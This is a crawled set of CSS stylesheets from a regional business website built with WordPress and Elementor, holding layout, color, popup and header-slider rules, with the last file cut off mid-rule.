						.elementor-1001 .elementor-element.elementor-element-642a392 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-1001 .elementor-element.elementor-element-642a392 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-1001 .elementor-element.elementor-element-642a392 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-1001 .elementor-element.elementor-element-642a392 .sub-menu a.uael-sub-menu-item,
						 .elementor-1001 .elementor-element.elementor-element-642a392 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-1001 .elementor-element.elementor-element-642a392 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-1001 .elementor-element.elementor-element-642a392 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-1001 .elementor-element.elementor-element-642a392 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1001 .elementor-element.elementor-element-642a392 .menu-item a.uael-menu-item:not(.elementor-button), .elementor-1001 .elementor-element.elementor-element-642a392 .sub-menu a.uael-sub-menu-item{color:#FFFFFF;}.elementor-1001 .elementor-element.elementor-element-642a392 .sub-menu,
								.elementor-1001 .elementor-element.elementor-element-642a392 nav.uael-dropdown,
								.elementor-1001 .elementor-element.elementor-element-642a392 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-1001 .elementor-element.elementor-element-642a392 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-1001 .elementor-element.elementor-element-642a392 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-1001 .elementor-element.elementor-element-642a392 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-1001 .elementor-element.elementor-element-642a392 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-1001 .elementor-element.elementor-element-642a392 .sub-menu li.menu-item:not(:last-child),
						.elementor-1001 .elementor-element.elementor-element-642a392 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-1001 .elementor-element.elementor-element-642a392 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-1001 .elementor-element.elementor-element-898f635:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1001 .elementor-element.elementor-element-898f635 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-1001 .elementor-element.elementor-element-898f635 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 3px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-1001 .elementor-element.elementor-element-898f635 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1001 .elementor-element.elementor-element-af73903 .elementor-heading-title{color:#FFFFFF;}.elementor-1001 .elementor-element.elementor-element-8c0454b{color:#FFFFFF;}.elementor-1001 .elementor-element.elementor-element-e7da45f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1001 .elementor-element.elementor-element-e7da45f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-1001 .elementor-element.elementor-element-e7da45f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 40px;}.elementor-1001 .elementor-element.elementor-element-e7da45f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1001 .elementor-element.elementor-element-77c69b7{border-style:solid;border-width:3px 3px 3px 3px;border-color:#FFFFFF;margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-1001 .elementor-element.elementor-element-1ff369c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1001 .elementor-element.elementor-element-1ff369c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1001 .elementor-element.elementor-element-1ff369c > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1001 .elementor-element.elementor-element-d032d48{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:22px;--grid-row-gap:0px;}.elementor-1001 .elementor-element.elementor-element-d032d48 .elementor-widget-container{text-align:center;}.elementor-1001 .elementor-element.elementor-element-d032d48 .elementor-social-icon{background-color:#FFFFFF;}.elementor-1001 .elementor-element.elementor-element-d032d48 .elementor-social-icon i{color:var( --e-global-color-text );}.elementor-1001 .elementor-element.elementor-element-d032d48 .elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-bc-flex-widget .elementor-1001 .elementor-element.elementor-element-606cce5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1001 .elementor-element.elementor-element-606cce5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1001 .elementor-element.elementor-element-167939d{text-align:center;font-size:0.9em;color:#FFFFFF;}.elementor-1001 .elementor-element.elementor-element-9b0c82f{--spacer-size:40px;}@media(min-width:768px){.elementor-1001 .elementor-element.elementor-element-1ff369c{width:20%;}.elementor-1001 .elementor-element.elementor-element-606cce5{width:59.333%;}.elementor-1001 .elementor-element.elementor-element-0a512c4{width:20%;}}@media(max-width:1024px){.elementor-1001 .elementor-element.elementor-element-5fea48dd > .elementor-element-populated{padding:040px 80px 40px 80px;}.elementor-1001 .elementor-element.elementor-element-7002022 > .elementor-element-populated{padding:15px 15px 15px 25px;}.elementor-1001 .elementor-element.elementor-element-7abddb8 > .elementor-element-populated{padding:015px 015px 015px 015px;}.elementor-1001 .elementor-element.elementor-element-daa9725 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1001 .elementor-element.elementor-element-898f635 > .elementor-element-populated{padding:15px 25px 15px 15px;}}@media(max-width:767px){.elementor-1001 .elementor-element.elementor-element-5fea48dd > .elementor-element-populated{padding:25px 15px 25px 15px;}.elementor-1001 .elementor-element.elementor-element-7abddb8{width:50%;}.elementor-1001 .elementor-element.elementor-element-daa9725{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2096.css?ver=1770082664
body_size: 765
content:
.elementor-2096 .elementor-element.elementor-element-795fe4e0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2096 .elementor-element.elementor-element-795fe4e0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-2096 .elementor-element.elementor-element-795fe4e0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2096 .elementor-element.elementor-element-1976b69f > .elementor-element-populated{border-style:solid;border-width:12px 0px 0px 0px;border-color:var( --e-global-color-47eb7e5 );}.elementor-2096 .elementor-element.elementor-element-795104ae{--spacer-size:10px;}.elementor-2096 .elementor-element.elementor-element-2013912{margin-top:25px;margin-bottom:0px;}.elementor-2096 .elementor-element.elementor-element-a7b794d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2096 .elementor-element.elementor-element-257f94e .elementor-heading-title{font-size:20px;font-weight:500;text-transform:none;color:var( --e-global-color-47eb7e5 );}.elementor-2096 .elementor-element.elementor-element-077efee > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-2096 .elementor-element.elementor-element-077efee{font-size:30px;font-weight:500;color:var( --e-global-color-text );}.elementor-2096 .elementor-element.elementor-element-e1eec09 .elementor-icon-wrapper{text-align:right;}.elementor-2096 .elementor-element.elementor-element-e1eec09.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-47eb7e5 );}.elementor-2096 .elementor-element.elementor-element-e1eec09.elementor-view-framed .elementor-icon, .elementor-2096 .elementor-element.elementor-element-e1eec09.elementor-view-default .elementor-icon{color:var( --e-global-color-47eb7e5 );border-color:var( --e-global-color-47eb7e5 );}.elementor-2096 .elementor-element.elementor-element-e1eec09.elementor-view-framed .elementor-icon, .elementor-2096 .elementor-element.elementor-element-e1eec09.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-47eb7e5 );}.elementor-2096 .elementor-element.elementor-element-e1eec09.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );}.elementor-2096 .elementor-element.elementor-element-e1eec09.elementor-view-framed .elementor-icon:hover, .elementor-2096 .elementor-element.elementor-element-e1eec09.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2096 .elementor-element.elementor-element-e1eec09.elementor-view-framed .elementor-icon:hover, .elementor-2096 .elementor-element.elementor-element-e1eec09.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-2096 .elementor-element.elementor-element-31c1c64 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2096 .elementor-element.elementor-element-e9c82c5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2096 .elementor-element.elementor-element-e9c82c5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-47eb7e5 );}.elementor-bc-flex-widget .elementor-2096 .elementor-element.elementor-element-e9c82c5.elementor-column .elementor-widget-wrap{align-items:space-around;}.elementor-2096 .elementor-element.elementor-element-e9c82c5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-around;align-items:space-around;}.elementor-2096 .elementor-element.elementor-element-e9c82c5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2096 .elementor-element.elementor-element-e9c82c5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-2096 .elementor-element.elementor-element-e9c82c5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2096 .elementor-element.elementor-element-817e3c6{font-size:20px;font-weight:300;font-style:italic;line-height:1.2em;color:#FFFFFF;}.elementor-2096 .elementor-element.elementor-element-5d30e8a .elementor-button{background-color:var( --e-global-color-47eb7e5 );text-transform:uppercase;letter-spacing:1.2px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:10px 10px 10px 10px;}.elementor-2096 .elementor-element.elementor-element-e14888a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-2096 .elementor-element.elementor-element-e14888a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2096 .elementor-element.elementor-element-0d4e5ff:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2096 .elementor-element.elementor-element-0d4e5ff > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-572d8dc );}.elementor-2096 .elementor-element.elementor-element-0d4e5ff > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-2096 .elementor-element.elementor-element-0d4e5ff > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2096 .elementor-element.elementor-element-c010481{columns:4;}.elementor-2096 .elementor-element.elementor-element-b2971ba .elementor-icon-wrapper{text-align:right;}.elementor-2096 .elementor-element.elementor-element-b2971ba.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-47eb7e5 );}.elementor-2096 .elementor-element.elementor-element-b2971ba.elementor-view-framed .elementor-icon, .elementor-2096 .elementor-element.elementor-element-b2971ba.elementor-view-default .elementor-icon{color:var( --e-global-color-47eb7e5 );border-color:var( --e-global-color-47eb7e5 );}.elementor-2096 .elementor-element.elementor-element-b2971ba.elementor-view-framed .elementor-icon, .elementor-2096 .elementor-element.elementor-element-b2971ba.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-47eb7e5 );}.elementor-2096 .elementor-element.elementor-element-b2971ba .elementor-icon{font-size:35px;}.elementor-2096 .elementor-element.elementor-element-b2971ba .elementor-icon svg{height:35px;}@media(max-width:1024px){.elementor-2096 .elementor-element.elementor-element-2013912{padding:0px 0px 0px 10px;}}@media(max-width:767px){.elementor-2096 .elementor-element.elementor-element-257f94e .elementor-heading-title{font-size:16px;}.elementor-2096 .elementor-element.elementor-element-077efee{font-size:20px;}.elementor-2096 .elementor-element.elementor-element-c010481{columns:1;}}@media(min-width:768px){.elementor-2096 .elementor-element.elementor-element-a7b794d{width:90.877%;}.elementor-2096 .elementor-element.elementor-element-5e7d1b0{width:9.079%;}}

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-879.css?ver=1770082564
body_size: 148
content:
.elementor-879 .elementor-element.elementor-element-8d88615 > .elementor-container{max-width:1600px;}.elementor-879 .elementor-element.elementor-element-8d88615{padding:0px 10px 0px 0px;}.elementor-879 .elementor-element.elementor-element-72c4cb2{text-align:right;}.elementor-879 .elementor-element.elementor-element-72c4cb2 img{width:88px;}.elementor-879 .elementor-element.elementor-element-345be1b > .elementor-container{max-width:1600px;}.elementor-879 .elementor-element.elementor-element-345be1b{padding:0px 10px 0px 0px;}.elementor-879 .elementor-element.elementor-element-3ec6426{text-align:right;}.elementor-879 .elementor-element.elementor-element-3ec6426 img{width:88px;}.elementor-879 .elementor-element.elementor-element-32bd58d > .elementor-container{max-width:1600px;}.elementor-879 .elementor-element.elementor-element-32bd58d{padding:0px 10px 0px 0px;}.elementor-879 .elementor-element.elementor-element-6bc0dd9{text-align:right;}.elementor-879 .elementor-element.elementor-element-6bc0dd9 img{width:88px;}#elementor-popup-modal-879 .dialog-widget-content{animation-duration:1.2s;background-color:#02010100;}#elementor-popup-modal-879 .dialog-message{width:120px;height:auto;}#elementor-popup-modal-879{justify-content:flex-end;align-items:center;}@media(max-width:767px){#elementor-popup-modal-879{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-879 .dialog-widget-content{margin:0% 0% 35% 0%;}}

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0
body_size: 354
content:
/* 
Theme Name: Hello Elementor Child
Theme URI: https://github.com/elementor/hello-theme/
Description: Hello Elementor Child is a child theme of Hello Elementor, created by Elementor team
Author: Elementor Team
Author URI: https://elementor.com/
Template: hello-elementor
Version: 1.0.1
Text Domain: hello-elementor-child
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, rtl-language-support, threaded-comments, translation-ready
*/

/*
    Add your custom styles here
*/

/*Header Slider hight ajustment*/
.header-slider {
    max-height: 380px;
    min-height: 380px;

}
@media only screen and (max-width: 600px) {
 .header-slider {
    max-height: 350px;
    min-height: 350px;

}
}
 .header-slider-main {
    overflow: hidden;
    height:380px;

}
@media only screen and (max-width: 600px) {
 .header-slider-main {
    overflow: hidden;
    height:350px;

}
}


/* Border after Menu */
@media only screen and (max-width: 600px) {
 .header-border {
	 border-width: 24px 0px 0px 0px;

}
}


/* UM Buttons Style  */
.acf-button {
    background-color:#39C3C9;
    color:white;
    border:#39C3C9;
}

.um-button {
    background-color:#39C3C9!important;
    color:white!important;
    border:#39C3C9!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2877.css?ver=1770082564
body_size: 1358
content:
.elementor-2877 .elementor-element.elementor-element-407d7177{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-2877 .elementor-element.elementor-element-6e7faa97.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2877 .elementor-element.elementor-element-6e7faa97.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2877 .elementor-element.elementor-element-6e7faa97 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-global-477{width:auto;max-width:auto;--e-icon-list-icon-size:27px;--icon-vertical-offset:0px;}.elementor-2877 .elementor-element.elementor-global-477 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(45px/2);}.elementor-2877 .elementor-element.elementor-global-477 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(45px/2);}.elementor-2877 .elementor-element.elementor-global-477 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(45px/2);}.elementor-2877 .elementor-element.elementor-global-477 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-45px/2);}.elementor-2877 .elementor-element.elementor-global-477 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-45px/2);}.elementor-2877 .elementor-element.elementor-global-477 .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2877 .elementor-element.elementor-global-477 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-2877 .elementor-element.elementor-global-477 .elementor-icon-list-icon{padding-inline-end:11px;}.elementor-2877 .elementor-element.elementor-global-477 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2877 .elementor-element.elementor-global-477 .elementor-icon-list-item > a{font-size:12px;font-weight:500;text-transform:uppercase;line-height:1.2em;}.elementor-2877 .elementor-element.elementor-global-477 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-bc-flex-widget .elementor-2877 .elementor-element.elementor-element-612cc75e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2877 .elementor-element.elementor-element-612cc75e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2877 .elementor-element.elementor-element-612cc75e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2877 .elementor-element.elementor-element-6f4fee5 img{width:240px;}.elementor-bc-flex-widget .elementor-2877 .elementor-element.elementor-element-629ed608.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2877 .elementor-element.elementor-element-629ed608.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2877 .elementor-element.elementor-element-629ed608.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2877 .elementor-element.elementor-element-629ed608 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-content{overflow:hidden;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-box {flex-direction:row;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-content, .elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-box{justify-content:flex-end;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-divider, .elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-wrapper-top{align-self:flex-end;}.elementor-2877 .elementor-element.elementor-element-3370096b{--pa-bullet-align:flex-end;width:auto;max-width:auto;--pa-bullet-hv-size:27px;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-text{display:flex;flex-direction:row-reverse;order:5;}.elementor-2877 .elementor-element.elementor-element-3370096b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:2px 025px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-content .premium-bullet-list-text-wrapper > span{align-self:start;text-align:start;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-wrapper{align-self:center;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-badge{order:8;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-content {border-radius:0px 0px 0px 0px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-wrapper i, .elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-text p, .elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-text{font-size:27px;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-wrapper svg, .elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-wrapper img{width:27px !important;height:27px !important;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-content .premium-bullet-list-wrapper i ,.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-content .premium-bullet-list-wrapper .premium-bullet-list-icon-text p, .elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-content .premium-bullet-list-wrapper svg , .elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-content .premium-bullet-list-wrapper img{border-radius:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-wrapper {margin:0px 0px 0px 10px;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-content .premium-bullet-list-wrapper i,.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-content .premium-bullet-list-wrapper .premium-bullet-list-icon-text p , .elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-content .premium-bullet-list-wrapper svg , .elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-content .premium-bullet-list-wrapper img{padding:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-text{font-size:12px;font-weight:500;text-transform:uppercase;line-height:1.2em;letter-spacing:1px;} .elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-text{color:var( --e-global-color-text );} .elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-blur:hover .premium-bullet-text{text-shadow:var( --e-global-color-text );}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-text {margin:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-badge span{color:#fff;background-color:#6ec1e4;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-content{overflow:hidden;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-box {flex-direction:row;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-content, .elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-box{justify-content:flex-end;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-divider, .elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-wrapper-top{align-self:flex-end;}.elementor-2877 .elementor-element.elementor-element-e302f65{--pa-bullet-align:flex-end;width:auto;max-width:auto;--pa-bullet-hv-size:27px;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-text{display:flex;flex-direction:row-reverse;order:5;}.elementor-2877 .elementor-element.elementor-element-e302f65 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:2px 25px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-content .premium-bullet-list-text-wrapper > span{align-self:start;text-align:start;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-wrapper{align-self:center;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-badge{order:8;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-content {border-radius:0px 0px 0px 0px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-wrapper i, .elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-text p, .elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-text{font-size:27px;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-wrapper svg, .elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-wrapper img{width:27px !important;height:27px !important;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-content .premium-bullet-list-wrapper i ,.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-content .premium-bullet-list-wrapper .premium-bullet-list-icon-text p, .elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-content .premium-bullet-list-wrapper svg , .elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-content .premium-bullet-list-wrapper img{border-radius:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-wrapper {margin:0px 0px 0px 10px;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-content .premium-bullet-list-wrapper i,.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-content .premium-bullet-list-wrapper .premium-bullet-list-icon-text p , .elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-content .premium-bullet-list-wrapper svg , .elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-content .premium-bullet-list-wrapper img{padding:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-text{font-size:12px;font-weight:500;text-transform:uppercase;line-height:1.2em;letter-spacing:1px;} .elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-text{color:var( --e-global-color-text );} .elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-blur:hover .premium-bullet-text{text-shadow:var( --e-global-color-text );}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-text {margin:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-badge span{color:#fff;background-color:#6ec1e4;}.elementor-2877 .elementor-element.elementor-element-609b40ca{width:auto;max-width:auto;}.elementor-2877 .elementor-element.elementor-element-609b40ca .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF;}.elementor-2877 .elementor-element.elementor-element-609b40ca .elementor-nav-menu--dropdown a:hover,
					.elementor-2877 .elementor-element.elementor-element-609b40ca .elementor-nav-menu--dropdown a:focus,
					.elementor-2877 .elementor-element.elementor-element-609b40ca .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2877 .elementor-element.elementor-element-609b40ca .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-2877 .elementor-element.elementor-element-609b40ca .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-primary );}@media(max-width:767px){.elementor-2877 .elementor-element.elementor-element-6e7faa97{width:33%;}.elementor-2877 .elementor-element.elementor-global-477{width:auto;max-width:auto;--e-icon-list-icon-size:15px;}.elementor-2877 .elementor-element.elementor-global-477 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2877 .elementor-element.elementor-global-477 .elementor-icon-list-item > a{font-size:10px;line-height:1.4em;}.elementor-2877 .elementor-element.elementor-element-612cc75e{width:33%;}.elementor-2877 .elementor-element.elementor-element-629ed608{width:33%;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-box {flex-direction:row;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-content {border-radius:0px 0px 0px 0px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-wrapper i, .elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-text p, .elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-text{font-size:17px;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-wrapper svg, .elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-wrapper img{width:17px !important;height:17px !important;}.elementor-2877 .elementor-element.elementor-element-3370096b{--pa-bullet-hv-size:17px;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-wrapper {margin:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-text{font-size:10px;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-text {margin:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-badge span {padding:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-box {flex-direction:row;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-content {border-radius:0px 0px 0px 0px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-wrapper i, .elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-text p, .elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-text{font-size:17px;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-wrapper svg, .elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-wrapper img{width:17px !important;height:17px !important;}.elementor-2877 .elementor-element.elementor-element-e302f65{--pa-bullet-hv-size:17px;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-wrapper {margin:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-text{font-size:10px;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-text {margin:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-badge span {padding:0px 0px 0px 